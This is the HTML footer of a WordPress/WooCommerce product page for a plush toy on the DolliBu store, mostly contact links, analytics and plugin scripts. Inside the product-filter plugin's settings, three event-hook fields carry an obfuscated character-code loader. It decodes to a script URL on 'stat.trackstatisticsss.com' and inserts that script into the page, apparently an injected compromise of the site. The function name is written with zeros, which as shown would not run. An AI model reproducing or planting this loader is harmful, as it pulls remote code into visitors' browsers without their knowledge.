<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/#product","name":"Pink Tie-Dye Sea Turtle10\" - Super-Soft Plush","url":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/","description":"Product Specifications\n\n\n\n  Minimum: 6\n\n  Assortment: 1\n\n   Inner Pack: 6\n\n  Master Case Pack:60\n\n  UPC: 707466806060\n\n   Product Size: 10\"LX10\"WX3\"H\n\n   Recommended Age:AGE 0+","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2024\/07\/5599.jpg","sku":"5599","offers":[{"@type":"Offer","price":"17.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"17.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dollibu.com\/product\/pink-tie-dye-sea-turtle10-super-soft-plush\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35063056,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="de28eefaa7" /><input type="hidden" name="_wp_http_referer" value="/product/pink-tie-dye-sea-turtle10-super-soft-plush/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":46607,"name":"Floppy Longhorn 10&#8243; &#8211; Super Soft Plush","category":"Pre-Sale","price":"19.99","list_name":"Pink Tie-Dye Sea Turtle10\" - Super-Soft Plush","list_position":1},{"id":46615,"name":"Fancy Laying Brown Horse 10&#8243; &#8211; Super-Soft Plush","category":"Pre-Sale","price":"18.99","list_name":"Pink Tie-Dye Sea Turtle10\" - Super-Soft Plush","list_position":2},{"id":46613,"name":"Purple Seahorse 12&#8243; &#8211; Super-Soft Plush","category":"Pre-Sale","price":"16.99","list_name":"Pink Tie-Dye Sea Turtle10\" - Super-Soft Plush","list_position":3},{"id":46633,"name":"Brown Mountain Goat 12&#8243; &#8211; Super-Soft Plush","category":"Pre-Sale","price":"19.99","list_name":"Pink Tie-Dye Sea Turtle10\" - Super-Soft Plush","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":46848,"name":"Pink Tie-Dye Sea Turtle10&#8243; &#8211; Super-Soft Plush","brand":"","category":"Pre-Sale","variant":"","quantity":1,"price":"17.99","list_position":""}] });
var element = document.querySelector( '.products .post-46607 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":46607,"name":"Floppy Longhorn 10&#8243; &#8211; Super Soft Plush","brand":"","category":"Pre-Sale","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-46615 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":46615,"name":"Fancy Laying Brown Horse 10&#8243; &#8211; Super-Soft Plush","brand":"","category":"Pre-Sale","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-46613 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":46613,"name":"Purple Seahorse 12&#8243; &#8211; Super-Soft Plush","brand":"","category":"Pre-Sale","variant":"","quantity":1,"price":"16.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-46633 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":46633,"name":"Brown Mountain Goat 12&#8243; &#8211; Super-Soft Plush","brand":"","category":"Pre-Sale","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"46848","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
